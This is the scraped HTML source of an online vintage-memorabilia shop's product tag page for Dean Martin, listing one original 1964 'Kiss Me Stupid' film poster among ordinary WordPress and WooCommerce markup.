

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/dean-martin/
body_size: 14354
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Dean Martin : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/712" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js dean-martin" id="pcat_712">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Dean Martin</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Dean Martin</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2322 status-publish first instock product_cat-film product_cat-posters product_tag-60s-us-film-comedies product_tag-billy-wilder product_tag-dean-martin product_tag-kim-novak product_tag-ray-walston has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/original-film-poster-kiss-me-stupid-1964/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Original film poster: Kiss Me Stupid (1964)" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid-120x90.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/11/IIB310-Kiss-Me-Stupid.jpg 1632w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Original film poster: Kiss Me Stupid (1964)</h2>
<span class="loop-long-desc">Original film poster for this 60s US romantic comedy film starring Dean Martin, Kim Novak and Ray...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Posters</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/original-film-poster-kiss-me-stupid-1964/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
